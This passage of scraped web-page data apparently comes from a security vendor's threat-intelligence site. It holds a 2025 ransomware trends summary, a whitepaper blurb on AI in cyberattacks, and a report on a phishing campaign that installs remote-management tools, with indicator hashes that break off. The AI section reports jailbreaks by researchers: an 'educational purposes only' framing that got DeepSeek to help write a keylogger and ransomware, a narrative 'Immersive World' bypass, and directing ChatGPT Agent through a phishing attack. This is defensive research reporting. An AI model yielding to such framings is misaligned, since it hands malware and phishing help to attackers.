encryption and rely solely on data theft as leverage for extortion. By using zero-day vulnerabilities or exploiting weaknesses in the software supply chain, attackers can steal data from even the best-defended organizations before they become aware of the issue.\u0026nbsp;\u003c/p\u003e\u003cp\u003eMeanwhile, there has also been no decline in the number of attacks involving encryption. This is despite significant levels of disruption among key players, such as the collapse of LockBit in late 2024 and the closure of RansomHub in April 2025. Instead, other ransomware operators such as Akira, Qilin, Safepay and DragonForce expanded rapidly in the wake of those departures, quickly winning over affiliate attackers who previously worked with the departing actors.\u0026nbsp;\u003c/p\u003e\u003ch2\u003eGrowth in attacks\u003c/h2\u003e\u003cp\u003eAnalysis of data from ransomware leak sites\u0026nbsp;found that ransomware actors\u0026nbsp;claimed a total of 4,737 attacks during 2025, up from 4,701 in 2024, a 0.8% increase. The number of attacks claimed in 2025 was the highest ever.\u0026nbsp;\u003c/p\u003e"])</script><script>self.__next_f.push([1,"23:T5ed,"])</script><script>self.__next_f.push([1,"\u003cp\u003eThese tactics were pioneered by the Snakefly cybercrime group (aka Cl0p), which regularly\u0026nbsp;mounts zero-day exploit campaigns against enterprise software to exfiltrate data at scale and extort victims through threat of leaks. Its most recent campaign came to light in October 2025, when it was linked to extortion attacks that targeted users of Oracle E-Business Suites (EBS). Snakefly exploited a critical zero-day vulnerability (\u003ca href=\"https://nvd.nist.gov/vuln/detail/CVE-2025-61882\"\u003eCVE-2025-61882\u003c/a\u003e) in EBS that allowed unauthenticated attackers to remotely execute code on vulnerable systems.\u003c/p\u003e\u003cp\u003eIt has since been joined by other actors such as ShinyHunters, which made headlines this year when it carried out a series of attacks that targeted the Salesforce instances of multiple major corporations.\u003c/p\u003e\u003ch2\u003eNew players emerge\u003c/h2\u003e\u003cp\u003eWhile ransomware activity levels have remained persistently high, there have been dramatic changes in the make-up of the ransomware threat landscape. LockBit (aka Syrphid) and RansomHub (aka Greenbottle) – two of the largest Ransomware-as-a-Service (RaaS) operations seen to date – disappeared from the scene in 2025. LockBit experienced significant disruption in late 2024 and has not managed to rebuild despite several attempts, while RansomHub shut down in April 2025. Other players have benefited significantly from these departures, most notably Akira (16% of claimed attacks), Qilin (16%), Inc (6%), Safepay (6%) and the new arrival DragonForce (5%).\u003c/p\u003e"])</script><script>self.__next_f.push([1,"24:T516,\u003ch2\u003eTools, tactics and procedures\u003c/h2\u003e\u003cp\u003eA key point about ransomware attack chains is that most of the tools used by today’s attackers are legitimate software. Malware is used sparingly and may only appear at the conclusion of an attack (such as when a ransomware payload is deployed).\u003c/p\u003e\u003cp\u003eLiving off the land – using tools that are readily available on the target’s network to advance an attack – has been adopted to some degree by nearly all ransomware actors. It allows attackers to minimize the risk of detection by reducing the number of tools that they must install and use on the victim’s network.\u003c/p\u003e\u003cp\u003ePowerShell is the most frequently exploited living-off-the-land tool, used in 25% of all ransomware attacks investigated by the Threat Hunter Team. Its popularity comes from its powerful and versatile scripting capabilities, combined with its integral role as a native Windows component widely used for legitimate purposes.\u0026nbsp;\u003c/p\u003e\u003cp\u003eIt is followed by PsExec (22% of all attacks), a \u003ca href=\"https://learn.microsoft.com/en-us/sysinternals/downloads/psexec\"\u003eMicrosoft Sysinternals tool\u003c/a\u003e\u0026nbsp;for executing processes on other systems. The tool is primarily used by attackers to move laterally on victim networks, executing commands on other machines on the network.\u0026nbsp;\u003c/p\u003e25:T46d,\u003cp\u003eIn addition to living off the land, attackers make heavy use of dual-use software, legitimate software packages that are installed on the target’s network by the attackers themselves. Popular tools include the network scanning tool NetScan (used in 19% of all attacks investigated) and Rclone, a remote backup utility that is often used for data exfiltration (10%).\u0026nbsp;\u003c/p\u003e\u003cp\u003eOne of the most popular categories of tools are remote access/remote desktop and RMM software packages. Remote access tools have a legitimate use case for applications such as tech support or remote working. However, from an attacker’s perspective, they effectively provide a backdoor into a machine, allowing the attacker to issue commands, download additional software, and exfiltrate data. RMM software is used for managing machines on a network and rolling out new software or software updates. Attackers can leverage the same functionality to deliver malicious tools, including ransomware payloads.\u003c/p\u003e\u003cp\u003eFrequently used tools in this category include AnyDesk (13% of attacks investigated), ScreenConnect (4%), PDQ (3%) and Splashtop (2%).\u003c/p\u003e26:T786,"])</script><script>self.__next_f.push([1,"\u003cul\u003e\u003cli data-list-item-id=\"e60824f1ab1c6bb8fd81ec92648961b78\"\u003eAdvent of encryptionless extortion propels attack numbers to new heights.\u003c/li\u003e\u003cli data-list-item-id=\"ece67c889833f2cc7308a339d28dba31e\"\u003eSuccess of Snakefly (aka Cl0p) and ShinyHunters could create attack template that will be mimicked by other attackers.\u003c/li\u003e\u003cli data-list-item-id=\"e6e15acd6d492f7f7af721a0db76fea2e\"\u003eAkira, Qilin, Safepay and DragonForce\u0026nbsp;expand after collapse of RansomHub and LockBit.\u003c/li\u003e\u003cli data-list-item-id=\"ec4315cbc138fef329648ec30399f8332\"\u003eVast majority of tools used by attackers are legitimate software.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003eThe cyber-extortion epidemic reached new heights in 2025, with a record number of attacks recorded. As outlined \u003ca href=\"https://sed-cms.broadcom.com/sites/default/files/2026-01/RWN-2026-WP100_1.pdf\"\u003ein our new whitepaper\u003c/a\u003e, this increase is being powered by a new breed of attackers who eschew encryption and rely solely on data theft as leverage for extortion. By using zero-day vulnerabilities or exploiting weaknesses in the software supply chain, attackers can steal data from even the best-defended organizations before they become aware of the issue.\u0026nbsp;\u003c/p\u003e\u003cp\u003eMeanwhile, there has also been no decline in the number of attacks involving encryption. This is despite significant levels of disruption among key players, such as the collapse of LockBit in late 2024 and the closure of RansomHub in April 2025. Instead, other ransomware operators such as Akira, Qilin, Safepay and DragonForce expanded rapidly in the wake of those departures, quickly winning over affiliate attackers who previously worked with the departing actors.\u0026nbsp;\u003c/p\u003e\u003ch2\u003eGrowth in attacks\u003c/h2\u003e\u003cp\u003eAnalysis of data from ransomware leak sites\u0026nbsp;found that ransomware actors\u0026nbsp;claimed a total of 4,737 attacks during 2025, up from 4,701 in 2024, a 0.8% increase. The number of attacks claimed in 2025 was the highest ever.\u0026nbsp;\u003c/p\u003e"])</script><script>self.__next_f.push([1,"27:T5ed,"])</script><script>self.__next_f.push([1,"\u003cp\u003eThese tactics were pioneered by the Snakefly cybercrime group (aka Cl0p), which regularly\u0026nbsp;mounts zero-day exploit campaigns against enterprise software to exfiltrate data at scale and extort victims through threat of leaks. Its most recent campaign came to light in October 2025, when it was linked to extortion attacks that targeted users of Oracle E-Business Suites (EBS). Snakefly exploited a critical zero-day vulnerability (\u003ca href=\"https://nvd.nist.gov/vuln/detail/CVE-2025-61882\"\u003eCVE-2025-61882\u003c/a\u003e) in EBS that allowed unauthenticated attackers to remotely execute code on vulnerable systems.\u003c/p\u003e\u003cp\u003eIt has since been joined by other actors such as ShinyHunters, which made headlines this year when it carried out a series of attacks that targeted the Salesforce instances of multiple major corporations.\u003c/p\u003e\u003ch2\u003eNew players emerge\u003c/h2\u003e\u003cp\u003eWhile ransomware activity levels have remained persistently high, there have been dramatic changes in the make-up of the ransomware threat landscape. LockBit (aka Syrphid) and RansomHub (aka Greenbottle) – two of the largest Ransomware-as-a-Service (RaaS) operations seen to date – disappeared from the scene in 2025. LockBit experienced significant disruption in late 2024 and has not managed to rebuild despite several attempts, while RansomHub shut down in April 2025. Other players have benefited significantly from these departures, most notably Akira (16% of claimed attacks), Qilin (16%), Inc (6%), Safepay (6%) and the new arrival DragonForce (5%).\u003c/p\u003e"])</script><script>self.__next_f.push([1,"28:T516,\u003ch2\u003eTools, tactics and procedures\u003c/h2\u003e\u003cp\u003eA key point about ransomware attack chains is that most of the tools used by today’s attackers are legitimate software. Malware is used sparingly and may only appear at the conclusion of an attack (such as when a ransomware payload is deployed).\u003c/p\u003e\u003cp\u003eLiving off the land – using tools that are readily available on the target’s network to advance an attack – has been adopted to some degree by nearly all ransomware actors. It allows attackers to minimize the risk of detection by reducing the number of tools that they must install and use on the victim’s network.\u003c/p\u003e\u003cp\u003ePowerShell is the most frequently exploited living-off-the-land tool, used in 25% of all ransomware attacks investigated by the Threat Hunter Team. Its popularity comes from its powerful and versatile scripting capabilities, combined with its integral role as a native Windows component widely used for legitimate purposes.\u0026nbsp;\u003c/p\u003e\u003cp\u003eIt is followed by PsExec (22% of all attacks), a \u003ca href=\"https://learn.microsoft.com/en-us/sysinternals/downloads/psexec\"\u003eMicrosoft Sysinternals tool\u003c/a\u003e\u0026nbsp;for executing processes on other systems. The tool is primarily used by attackers to move laterally on victim networks, executing commands on other machines on the network.\u0026nbsp;\u003c/p\u003e29:T46d,\u003cp\u003eIn addition to living off the land, attackers make heavy use of dual-use software, legitimate software packages that are installed on the target’s network by the attackers themselves. Popular tools include the network scanning tool NetScan (used in 19% of all attacks investigated) and Rclone, a remote backup utility that is often used for data exfiltration (10%).\u0026nbsp;\u003c/p\u003e\u003cp\u003eOne of the most popular categories of tools are remote access/remote desktop and RMM software packages. Remote access tools have a legitimate use case for applications such as tech support or remote working. However, from an attacker’s perspective, they effectively provide a backdoor into a machine, allowing the attacker to issue commands, download additional software, and exfiltrate data. RMM software is used for managing machines on a network and rolling out new software or software updates. Attackers can leverage the same functionality to deliver malicious tools, including ransomware payloads.\u003c/p\u003e\u003cp\u003eFrequently used tools in this category include AnyDesk (13% of attacks investigated), ScreenConnect (4%), PDQ (3%) and Splashtop (2%).\u003c/p\u003e2a:T933,"])</script><script>self.__next_f.push([1,"\u003cul\u003e\u003cli\u003e\u003cstrong\u003eAttackers are already using AI, particularly to create phishing materials and write code.\u003c/strong\u003e\u003c/li\u003e\u003cli\u003e\u003cstrong\u003eThe arrival of Agentic AI is more likely to affect the quantity of attacks more than the quality\u003c/strong\u003e\u003c/li\u003e\u003cli\u003e\u003cstrong\u003eDefenders have longer experience in using AI\u003c/strong\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003eThe emergence of artificial intelligence (AI) has shaken up the world of cybersecurity for both defenders and cybercriminals, presenting both new challenges and powerful defensive opportunities, \u003ca href=\"https://sed-cms.broadcom.com/sites/default/files/2025-11/2025_11_AI_Security.pdf\"\u003eas the Symantec and Carbon Black Threat Hunter team explore in a new whitepaper\u003c/a\u003e\u003ca\u003e.\u003c/a\u003e\u003c/p\u003e\u003cp\u003eThe rapid adoption of generative AI (Gen AI) by malicious actors has accelerated this arms race between attackers and defenders, with all the evidence pointing to AI-assisted attacks becoming increasingly sophisticated and widespread. However, the same technology is simultaneously empowering defenders with advanced threat detection and response capabilities.\u003c/p\u003e\u003cp\u003eIn this new whitepaper, we explore the ways threat actors have begun exploiting Gen AI to enhance their malicious activities in a variety of ways. We look at these developments under three main headings - AI and phishing, AI and malware development, and the emergence of Agentic AI. We also explore how defenders have used and are continuing to use AI to enhance cybersecurity.​\u003c/p\u003e\u003ch2\u003eAI and phishing\u003c/h2\u003e\u003cp\u003eOne of the main ways we have seen attackers using Large Language Models (LLMs) most effectively is the creation of phishing materials - emails, lure documents etc. This is because LLMs can help many attackers overcome one of their key weaknesses, which is often that they are non-native English speakers trying to target native English speakers. LLMs can help overcome these issues by offering natural language translation, writing emails, correcting grammar, adjusting tone, and more.\u0026nbsp;\u003c/p\u003e\u003cp\u003eWhile most LLMs are now built with key safety features that try to stop them being used for malicious purposes, cybercriminals continue to try and find ways to abuse the software for their own means. While LLMs won’t simply “write a phishing email” if asked, prompts can be crafted in such a way as to get the LLM to produce an email that could be used for phishing.\u003c/p\u003e"])</script><script>self.__next_f.push([1,"2b:T6e3,"])</script><script>self.__next_f.push([1,"\u003cp\u003eLLMs have also further lowered the barrier to entry for those carrying out phishing attacks by making phishing-as-a-service (PaaS) services even more straightforward to use and tailor to your needs, opening the pool of potential attackers to even more, lower-skilled individuals.\u0026nbsp;\u003c/p\u003e\u003cp\u003eIn this whitepaper, we demonstrate how we were able to get Gemini and ChatGPT to help us write phishing-style emails using simple prompts, as well as how the translation capabilities of LLMs can be leveraged by malicious actors to help them make their phishing campaigns more effective.\u003c/p\u003e\u003ch2\u003eAI and malware development\u003c/h2\u003e\u003cp\u003eAttackers have also attempted to leverage the capabilities of Gen AI to develop malware, with varying degrees of success.\u003c/p\u003e\u003cp\u003eResearchers from Symantec and Carbon Black\u003ca href=\"https://www.security.com/threat-intelligence/malware-ai-llm\"\u003e\u0026nbsp;published a blog in July 2024\u003c/a\u003e detailing how they had observed an increase in attacks that appeared to leverage LLMs to generate malicious code to download various malicious payloads. This campaign involved phishing emails containing code used to download various payloads, including Rhadamanthys, NetSupport, CleanUpLoader (Broomstick, Oyster), ModiLoader (DBatLoader), LokiBot, and Dunihi (H-Worm). Analysis of the scripts used to deliver malware in these attacks suggested they were generated using LLMs.\u0026nbsp;\u0026nbsp;\u003c/p\u003e\u003cp\u003eWhile it can often be difficult to determine if something is human-generated or produced by an LLM, certain characteristics can point towards something being machine generated. The scripts’ structure, comments after each line of code, and choice of function names and variables can be strong clues that the threat actor used GenAI to create the malware.\u0026nbsp;\u003c/p\u003e"])</script><script>self.__next_f.push([1,"2c:T15f0,"])</script><script>self.__next_f.push([1,"\u003cp\u003eIn March 2025,\u003ca href=\"https://www.tenable.com/blog/deepseek-deep-dive-part-1-creating-malware-including-keyloggers-and-ransomware\"\u003e\u0026nbsp;researchers at Tenable investigated\u003c/a\u003e if DeepSeek R1 could help it develop malware, such as keyloggers and ransomware. While DeepSeek initially refused to help the researchers create a keylogger or ransomware due to guardrails aiming to prevent it being used for malicious purposes, the researchers were able to overcome these qualms relatively easily by telling DeepSeek they were creating this malware for “educational purposes only.” The researchers did manage to convince DeepSeek to help it develop a keylogger and ransomware, however, the code for both had to be manually edited by a human before it worked successfully.\u0026nbsp;\u003c/p\u003e\u003cp\u003eAnother notable development documented in the\u003ca href=\"https://go.catonetworks.com/rs/245-RJK-441/images/2025-cato-CTRL-threat-report.pdf\"\u003e\u0026nbsp;\u003cem\u003e2025 Cato CTRL Threat Report\u003c/em\u003e\u003c/a\u003e, saw researchers developing a new technique that they dubbed “Immersive World,” which used narrative engineering to bypass LLMs’ security controls. Using this technique, a researcher who had no coding experience was able to develop a fully functional infostealer for Google Chrome. However, in that case too, the LLM did require some feedback and guidance from humans to successfully develop the infostealer. While LLMs can assist and speed up the process of developing code and writing malware, they are not yet sophisticated enough for humans to be removed from the developmental process entirely.\u003c/p\u003e\u003cp\u003eWhile this whitepaper does primarily focus on attackers attempting to exploit legitimate AI technology for their own ends, we do also discuss some of the attacker-developed LLMs that have emerged too, such as Xanthorox AI, which promises its users an “unmonitored, and highly customizable AI experience.” Powerful, attacker-controlled tools like this could prove invaluable to cybercriminals, lowering barriers to entry for carrying out attacks, and allowing them to carry out more malicious activity in shorter timeframes.\u003c/p\u003e\u003ch2\u003eAgentic AI: New avenues of attack?\u003c/h2\u003e\u003cp\u003eThe arrival of AI agents, or Agentic AI, in 2025, heralded new possibilities for potential abuse by attackers. An agent is built on top of an LLM and can reason and autonomously perform tasks with minimal user involvement. Their introduction creates the possibility that attackers could leverage AI to execute malicious actions rather than simply using it to advise or assist. The \u003ca href=\"https://www.security.com/threat-intelligence/ai-agent-attacks\"\u003eThreat Hunter Team carried out a research project\u003c/a\u003e using OpenAI’s ChatGPT Agent (formerly Operator) shortly after it was introduced earlier this year. We were aiming to establish if the agent could be used to carry out an attack end-to-end, with minimal human intervention. For the purposes of the exercise, we asked Operator to: identify who performed a specific role in our organization; find out their email address; create a PowerShell script designed to gather system information and email it to them using a convincing lure. With a small amount of tweaking and guidance, Operator was able to carry out the task relatively autonomously.\u003c/p\u003e\u003cp\u003eAgents such as Operator demonstrate both the potential of AI and some of the possible risks. While agents may ultimately enhance productivity, they also present new avenues for attackers to exploit. The technology is still in its infancy, and the malicious tasks it can perform are still relatively straightforward compared to what may be done by a skilled attacker.\u003c/p\u003e\u003cp\u003eHowever, the pace of advancements in this field means it may not be long before agents become a lot more powerful. It is easy to imagine a scenario where an attacker could simply instruct one to “breach Acme Corp” and the agent will determine the optimal steps before carrying them out. This could include writing and compiling executables, setting up command-and-control infrastructure, and maintaining active, multi-day persistence on the targeted network. Such functionality would massively reduce the barriers to entry for attackers.\u003c/p\u003e\u003cp\u003eGen AI is not without its risks and vulnerabilities and, like almost all online operations, is open for abuse, and we discuss some of the ways we have seen AI being manipulated in the whitepaper, as well as some of the malicious attacks we have seen leveraging AI.\u003c/p\u003e\u003ch2\u003eLeveraging AI in defense: Decades of experience\u003c/h2\u003e\u003cp\u003eImportantly, we also look at how AI is used to help defenders guard against malicious activity, be they AI-powered or not. From the introduction of Bloodhound heuristic technology, to Incident Prediction, Symantec and Carbon Black have used AI technology to stay ahead of attackers for many years. Incident Prediction aims to literally do this by leveraging AI in a unique way to identify and disrupt sophisticated attacks before they happen. Trained on a catalog of more than 500,000 attack chains built by the Threat Hunter Team, Incident Prediction puts the advantage back in defenders’ hands by \u003cem\u003epredicting\u0026nbsp;\u003c/em\u003eattackers' behaviors, \u003cem\u003epreventing\u0026nbsp;\u003c/em\u003etheir next move in the attack chain (even when they’re using living off the land techniques), and quickly returning\u003cem\u003e\u0026nbsp;\u003c/em\u003ethe organization to its normal state.\u003c/p\u003e\u003cp\u003eLearn about Incident Prediction and the myriad other ways Symantec and Carbon Black are using AI to help protect our customers \u003ca href=\"https://sed-cms.broadcom.com/sites/default/files/2025-11/2025_11_AI_Security.pdf\"\u003eby reading our whitepaper\u003c/a\u003e.\u003c/p\u003e"])</script><script>self.__next_f.push([1,"2d:T3fb3,"])</script><script>self.__next_f.push([1,"\u003cul\u003e\u003cli\u003e\u003cstrong\u003eFrequently seen remote management and monitoring (RMM) tools used in these attacks include LogMeIn Resolve, Naverisk and ScreenConnect.\u003c/strong\u003e\u003c/li\u003e\u003cli\u003e\u003cstrong\u003eIn many cases, the attackers are using a new tactic that installs additional remote management and monitoring (RMM) tools on infected computers long after the initial compromise occurs.\u003c/strong\u003e\u003c/li\u003e\u003cli\u003e\u003cstrong\u003eWhile motivation for this tactic remains unclear, it is possible that they are trying to sell access to victims to other threat actors for further compromise, such as ransomware deployment.\u003c/strong\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003eA highly active threat actor that specializes in using the ScreenConnect remote management and monitoring (RMM) software in its attacks has changed tactics and is now infecting its victims with multiple RMM tools, including LogMeIn Resolve and Naverisk.\u003c/p\u003e\u003cp\u003eIn many cases, the attackers install additional RMM tools on infected computers long after the initial compromise occurs. The motivation behind this new tactic remains unclear, although it appears that the attackers are attempting to increase their dwell time on networks in order to maximise their return on successful attacks.\u003c/p\u003e\u003cp\u003eIts attacks adhere to a consistent pattern, beginning with phishing emails employing a variety of lure tactics. Recent emails have masqueraded as holiday party invites, such as “Party Invitation” or “December Holiday Party”. Other email lures have masqueraded as invoices, tax correspondence, payment overdue notices, Zoom meeting invites, or documents to be signed.\u0026nbsp;\u003c/p\u003e\u003ch2\u003eAttack chain\u003c/h2\u003e\u003cp\u003eThe emails contain malicious URLs linking to setup executables or MSI installers. In some cases the installers are signed. Until recently, these files would attempt to install ScreenConnect on the victim’s machine. ScreenConnect would then be used to download an additional attacker toolset. The toolset deployed varied, but frequently seen tools included:\u003c/p\u003e\u003cul\u003e\u003cli\u003eHideMouse.exe: Utility designed to hide mouse cursor movement which can be leveraged by attackers to hide evidence of remote access. \u003c/li\u003e\u003cli\u003eWebBrowserPassView: A\u0026nbsp;\u003ca href=\"https://www.nirsoft.net/utils/web_browser_password.html\"\u003epassword-recovery tool\u003c/a\u003e\u0026nbsp;that reveals the passwords stored by multiple web browsers.\u003c/li\u003e\u003cli\u003eDefender Control: A tool for\u0026nbsp;\u003ca href=\"https://www.sordum.org/9480/defender-control-v2-1/\"\u003edisabling Windows Defender\u003c/a\u003e.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003eThe nature of the toolset suggested the attackers wanted to cover their tracks, disable security and harvest credentials for further exploitation.\u0026nbsp;Other tools deployed that have yet to be analyzed include files named Hidefromcontrolpanel, PhoneLinkLauncher, and Windowspasskey.\u0026nbsp;\u003c/p\u003e\u003ch2\u003eChanging tactics\u003c/h2\u003e\u003cp\u003eThe campaign has been underway since at least April 2025. Initially the attackers focussed exclusively on distributing ScreenConnect and then using it to deliver the secondary toolset. However, the attackers have since modified their tactics and are now installing a wide range of other RMM tools on compromised machines in addition to ScreenConnect.\u003c/p\u003e\u003cp\u003eBeginning in June, the attacks also began installing SimpleHelp along with ScreenConnect. Beginning in late August, they began deploying PDQ and Atera in addition to ScreenConnect.\u003c/p\u003e\u003cp\u003eMost recently, since October, the attackers mainly seem to be using LogMeIn Resolve\u0026nbsp;(formerly GoTo Resolve) and another RMM package, Naverisk, along with ScreenConnect.\u0026nbsp;\u003c/p\u003e\u003cp\u003eInterestingly, the RMM tools are usually not installed simultaneously. Instead, one is used to install another and often a period of time can elapse between installations.\u0026nbsp;\u003c/p\u003e\u003cp\u003eFor example, one organization was initially compromised with ScreenConnect installed in August 2025. The installer had a masqueraded file name: document.clientsetup.msi. The attackers later made use of the installed ScreenConnect to download additional tools onto the machine. On September 20th, another version of ScreenConnect was installed (ConnectWise). On September 21st, LogMeIn Resolve was also installed, using a masqueraded file name. (adobereaderdc.clientsetup.msi)\u003c/p\u003e\u003cp\u003eIn another case, an organization was first compromised with LogMeIn Resolve on October 31, 2025. This was immediately used to install ScreenConnect which was then used to deploy additional tools including HideMouse and\u0026nbsp;WebBrowserPassView. On November 6, the Naverisk RMM was\u0026nbsp; also installed on the same machine.\u0026nbsp;\u003c/p\u003e\u003ch2\u003eMaintaining access?\u003c/h2\u003e\u003cp\u003eThe strategy behind this new tactic remains unknown. One possibility is that the attackers believe that they are less likely to be detected if they continually change their toolset and by installing additional RMMs they are creating some level of redundancy. Another possibility is that they may be using trial licences for these RMM tools and regularly need to switch them to avoid them expiring.\u0026nbsp;\u003c/p\u003e\u003cp\u003eThe end goal of these attacks are unclear, however, given that the attackers are prioritizing persistent access and credential theft, the most likely explanation is that they are selling access to victims to other threat actors for further compromise, such as ransomware deployment.\u003c/p\u003e\u003ch2\u003e\u0026nbsp;\u003c/h2\u003e\u003ch2\u003eProtection/Mitigation\u003c/h2\u003e\u003cp\u003eFor the latest protection updates, please visit the \u003ca href=\"https://www.broadcom.com/support/security-center/protection-bulletin\"\u003eSymantec Protection Bulletin\u003c/a\u003e.\u003c/p\u003e\u003ch2\u003e\u003cbr\u003eIndicators of Compromise\u003c/h2\u003e\u003cp\u003e\u003cem\u003eIf an IOC is malicious and the file available to us, Symantec Endpoint products will detect and block that file.\u003c/em\u003e\u003c/p\u003e\u003cp\u003e4abe29bbcb4458ef5abdecdfcaaf3837d0a15321a49bc97c20310f92f76b84a2 – ScreenConnect MSI\u003c/p\u003e\u003cp\u003e1a534d04bf30894d20764e91f7e94e0a73f060f0abacc9feeedba427995c83a8 - HideMouse\u003c/p\u003e\u003cp\u003e6cc665057c4a4fe42a309afd3a7fa96cf1af126e9c6e08e56df5105e05378bcc - Hidefromcontrolpanel\u003c/p\u003e\u003cp\u003e36541fad68e79cdedb965b1afcdc45385646611aa72903ddbe9d4d064d7bffb9 - Webbrowserpassview\u003c/p\u003e\u003cp\u003e499d07894f730fb685ee3cbfc1a933e0da93750c1ed25a49b2eb9c32adef156a - PhoneLinkLauncher\u003c/p\u003e\u003cp\u003e18399555137b889a51eb543ddf01b3b7471a6e20453ee24801f8895528e7632f - Windowspasskey\u003c/p\u003e\u003cp\u003ea93c946c237b981189d2668d938a9d4d1d9681757e48dae8d9d65ed25b5da657 - Windowspasskey\u003c/p\u003e\u003cp\u003ebfa9c3298a749c8949f890ef02b4d07589bea1635150d57215b2f37b6f3acef0 - Defendercontrol\u003c/p\u003e\u003cp\u003e951d9bd7842cbd6c31f57e271bccc624f0d8285a713b87ab928145930162f625 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003e9c6621b2ac227cc08878fa058d803f9fb067462f667400fd1854dc017405c933 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003e8c725c1f37a37d536673042abe7a06ed87407adb3399d0b570f6690d341ff0ed - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003e98ea70b86512e58b6ecb79d7ad55e808215977d13b5626d9661f962f36861109 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003e4ca1746d65c9864ec9e55620a41baf55997d40c7cc0b6474be4c222100744063 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003e111a3dc067f3e47ee9b8188219e410a1f83a54133813ca01592563e575c82dfa - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003e302ebfb06504b2510880bf1019bd9984708a2c019eea3b0b3134d45f874d7178 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003ee2b2455927f33f7029aa6583ddf397fb2236e0ee7b2088bf5720d28b6b1c4467 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003eac3fb3616cf4617d2c1dcfedc6f2950d01f5d4e3b9b351f7cf16758bb1e63e66 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003e9c626bff599de35fed597f85bd010a7d5dc7e9d1fc2936c76023e78c38f4da3b - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003e32c3b6236990001bfc1c8da1a97f164681134fb59dc28ff21d3744fb85571c81 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003eb06c79e17994872ec5693269bd78ea740e1604ff8a8f588f0fc88d2b3be3338a - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003e347606a44f63c87f1331d313d65971f8ec97127762b393f420d2965a470f45b3 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003e70e2806fe1b337048af22567fa4783fb7fddcae981a57c75b30cc9c6b9303ae5 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003e729f6c1661dfb40a4d71a1e1131dc1b3c707473bab92a249822235f58e56abfd - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003e44246110b60cd7231d3a8bac35e697fe0cf55317923980e7424dc1dd0dbea808 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003ec743ac8eeb089864bb8638c46adc1e0eee48ea917e2eb8c8192b2783f9db82d4 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003eb32bc15db7a2f0340a5459b92eab1fe515eb07da97d81a91fd743e5591a333cb - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003e1cc0e73600b6b620c767d490419052bced2597e153321f7c8f8f5b026d7faaa3 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003e48470b2eff64cfcb11684152ae6101c930317e0912a10ce052e3b53d0fa48efe - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003ee11d7e4cb3a05de7f9a7ad6a3277fb1133008f322be857a87abe02ec041de963 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003ebbc7f54e9e66a66b72f9e184c5b317c250e8c23f0aa28aca9e3a61ebb89c9c72 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003ee1b4a079e65719be651cfc249913ac07ac3e0ae58715e7435eed5a5ef1df6626 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003e0f3f0161d3ff01bfd91f5036739491a2d8ab4f77a0a79b91a6894e5b09f1cfae - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003e638eb89f417e5416fedb8a0e62c6ba79f8a0b0d7ea8a427df9e367c7de61bc25 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003e4b6a8b86d9245cf775b4e80a6ac134efc8dfe0d673951671547d5894fb9be677 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003ef922eab1cce0bfb9aded5a862790faeaefadd731e209b5b5f0358abb21db8fae - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003eb9fcae4569904debd22d62773a1129350cf208d6c5f10289acc58ec9d6b95ba9 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003e1a0389d3631981a365bfa88ca38d5652cdf809d9155b6898c9734c2191f58bd1 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003e2c2f8a174c26f3c5c1974864d064eef1775f33c7c99963807925476cc6a06e50 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003ef625bb9827cfd17dccf5aebec2ffc13d32ae72fdd27c9c30f44090606c83343e - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003edfd99e2d876b486e1c49bd1b751b504e8a3dabdefdad9085fff915c0eeb133a7 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003e68e67f6b94c340ecd15e21eb2eca39e39c45f9b762b4bfaef7a4a1ad42ab7672 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003e57e40e729aa8e7d35398c4ea8d835996bb0d944b921317771cced3350e02dd47 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003ea3c219bb005b9e66a254560d39e4f23f2cb4ad83d4290ebd31dbfd2d7e34e631 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003e98a988a199a0eecc518fc8a42641dfd7e733c378135041bbccada48b2d2b45ae - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003ef52138d6a2878521f65c976086bd0376d231f073bfd4a28ab03a7e1ca88a487b - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003e7b85a976ab6e787d28960989a124f7e74ed593782a2ccf7a9ce0713133683636 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003e0c2f38574675c37a10c9c6a57f7fff72e473c04541694d17113bc09d823486ff - LogMeIn/Goto Resolve 